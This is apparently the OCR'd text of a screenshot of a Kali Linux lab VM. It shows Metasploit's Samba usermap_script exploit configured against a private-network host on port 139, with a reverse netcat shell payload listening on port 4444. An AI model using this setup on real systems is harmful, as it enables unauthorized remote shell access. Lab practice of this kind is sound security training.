 kali-linux-2026.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2026.2-vmware...
1 2 3 4 4:10
kali@kali: ~
Session Actions Edit View Help
Name Current Setting Required Description
RHOSTS 192.168.23.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.23.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Trash
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
28°C
Clear
Search
ENG
IN
04:08
16-09-2026